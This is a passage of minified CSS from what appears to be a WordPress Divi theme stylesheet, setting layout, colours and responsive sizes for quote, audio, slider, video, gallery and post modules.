45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 